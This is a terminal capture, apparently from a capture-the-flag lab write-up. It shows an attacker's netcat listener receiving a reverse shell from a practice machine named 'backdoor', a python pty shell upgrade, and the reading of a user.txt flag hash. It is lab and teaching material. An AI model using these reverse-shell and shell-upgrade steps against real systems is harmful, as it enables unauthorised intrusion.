 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.180] 56912
id
uid=1000(rootkit) gid=1000(rootkit) groups=1000(rootkit)
python3 -c 'import pty;pty.spawn("/bin/bash")'
rootkit@backdoor:/var/www/html/Backdoor$ cd ~
cd ~
rootkit@backdoor:/home/rootkit$ ls -al
ls -al
total 28
drwx------ 3 rootkit rootkit 4096 Apr 25  2023 .
drwxr-xr-x 3 root    root    4096 Apr 25  2023 ..
lrwxrwxrwx 1 root    root       9 Apr 23  2023 .bash_history -> /dev/null
-rw------- 1 rootkit rootkit  220 Jan 15  2023 .bash_logout
-rw------- 1 rootkit rootkit 3526 Jan 15  2023 .bashrc
drwxr-xr-x 3 rootkit rootkit 4096 Apr 25  2023 .local
-rw------- 1 rootkit rootkit  807 Jan 15  2023 .profile
-r-------- 1 rootkit rootkit   33 Apr 25  2023 user.txt
rootkit@backdoor:/home/rootkit$ cat user.txt
cat user.txt
4039028c3f5f91f8332553be6b0b4f24
rootkit@backdoor:/home/rootkit$
File
Warning
Places